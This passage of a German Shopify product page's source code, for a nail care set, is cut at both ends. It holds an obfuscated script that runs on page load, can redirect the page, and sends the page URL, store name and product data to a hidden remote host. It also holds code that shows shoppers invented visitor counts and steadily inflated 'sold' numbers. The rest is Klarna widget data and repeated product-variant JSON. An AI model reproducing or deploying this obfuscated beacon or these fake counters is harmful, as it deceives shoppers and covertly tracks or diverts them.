_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":495358378271,"handle":"2-kaufen-1-geschenkt-bekommen","title":"2 KAUFEN, 1 GESCHENKT BEKOMMEN","updated_at":"2026-01-25T20:08:54+08:00","body_html":"","published_at":"2025-04-25T15:24:18+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"2"}],"published_scope":"global"},{"id":451323232543,"handle":"bestseller","title":"Bestseller","updated_at":"2026-01-25T20:08:54+08:00","body_html":"","published_at":"2023-06-25T11:48:46+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.01"}],"published_scope":"web"},{"id":454486720799,"handle":"damenbekleidung","title":"Damenbekleidung","updated_at":"2026-01-25T20:08:54+08:00","body_html":"","published_at":"2023-07-21T15:04:42+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Damenbekleidung"},{"column":"type","relation":"equals","condition":"Damenbekleidung"}],"published_scope":"global","image":{"created_at":"2023-07-25T10:44:49+08:00","alt":null,"width":480,"height":480,"src":"\/\/heepqy.com\/cdn\/shop\/collections\/2.21-37.jpg?v=1757034738"}},{"id":451323199775,"handle":"gesundheit-schonheit","title":"Gesundheit \u0026 Schonheit","updated_at":"2025-11-11T09:16:17+08:00","body_html":"","published_at":"2023-06-25T11:48:43+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Gesundheit \u0026 Schonheit"},{"column":"type","relation":"equals","condition":"Gesundheit \u0026 Schonheit"}],"published_scope":"web","image":{"created_at":"2023-11-09T11:48:40+08:00","alt":null,"width":480,"height":480,"src":"\/\/heepqy.com\/cdn\/shop\/collections\/Gesundheit-Schonheit.jpg?v=1757034771"}}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--23882529079583__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46192558080287">
                
<input type="hidden" name="product-id" value="8515449880863" /><input type="hidden" name="section-id" value="template--23882529079583__main" /></form></div><div id="shopify-block-AYU4zNk80WkpkVVdac__klarna_on_site_messaging_app_block_TUrJir" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AYU4zNk80WkpkVVdac__klarna_on_site_messaging_app_block_TUrJir"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":46192558080287,"title":"Rosa \/ 12 Stück\/Set","option1":"Rosa","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MGJ-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602039583,"product_id":8515449880863,"position":1,"created_at":"2023-08-16T16:43:17+08:00","updated_at":"2023-08-16T16:43:17+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","variant_ids":[46192558080287]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","public_title":"Rosa \/ 12 Stück\/Set","options":["Rosa","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558113055,"title":"Rosa \/ 16 Stück\/Set","option1":"Rosa","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MGJ","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 16 Stück\/Set","public_title":"Rosa \/ 16 Stück\/Set","options":["Rosa","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558145823,"title":"Grün \/ 12 Stück\/Set","option1":"Grün","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MCL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 12 Stück\/Set","public_title":"Grün \/ 12 Stück\/Set","options":["Grün","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558178591,"title":"Grün \/ 16 Stück\/Set","option1":"Grün","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MCL-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 16 Stück\/Set","public_title":"Grün \/ 16 Stück\/Set","options":["Grün","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558211359,"title":"Gelb \/ 12 Stück\/Set","option1":"Gelb","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287NMH-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 12 Stück\/Set","public_title":"Gelb \/ 12 Stück\/Set","options":["Gelb","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558244127,"title":"Gelb \/ 16 Stück\/Set","option1":"Gelb","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287NMH-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 16 Stück\/Set","public_title":"Gelb \/ 16 Stück\/Set","options":["Gelb","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558276895,"title":"Blau \/ 12 Stück\/Set","option1":"Blau","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287SLS-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 12 Stück\/Set","public_title":"Blau \/ 12 Stück\/Set","options":["Blau","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558309663,"title":"Blau \/ 16 Stück\/Set","option1":"Blau","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287SLS-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 16 Stück\/Set","public_title":"Blau \/ 16 Stück\/Set","options":["Blau","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'DE',
        storefrontLanguage: 'de',
        shopLocale: 'de',
        shopDomain: 'heepqy.com',
        variantPrice: '1990',
        cartPrice: '0',
        selector: 'shopify-osm-AYU4zNk80WkpkVVdac__klarna_on_site_messaging_app_block_TUrJir',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":46192558080287,"title":"Rosa \/ 12 Stück\/Set","option1":"Rosa","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MGJ-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602039583,"product_id":8515449880863,"position":1,"created_at":"2023-08-16T16:43:17+08:00","updated_at":"2023-08-16T16:43:17+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","variant_ids":[46192558080287]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","public_title":"Rosa \/ 12 Stück\/Set","options":["Rosa","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558113055,"title":"Rosa \/ 16 Stück\/Set","option1":"Rosa","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MGJ","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 16 Stück\/Set","public_title":"Rosa \/ 16 Stück\/Set","options":["Rosa","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558145823,"title":"Grün \/ 12 Stück\/Set","option1":"Grün","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MCL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 12 Stück\/Set","public_title":"Grün \/ 12 Stück\/Set","options":["Grün","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558178591,"title":"Grün \/ 16 Stück\/Set","option1":"Grün","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MCL-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 16 Stück\/Set","public_title":"Grün \/ 16 Stück\/Set","options":["Grün","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558211359,"title":"Gelb \/ 12 Stück\/Set","option1":"Gelb","option2":"12 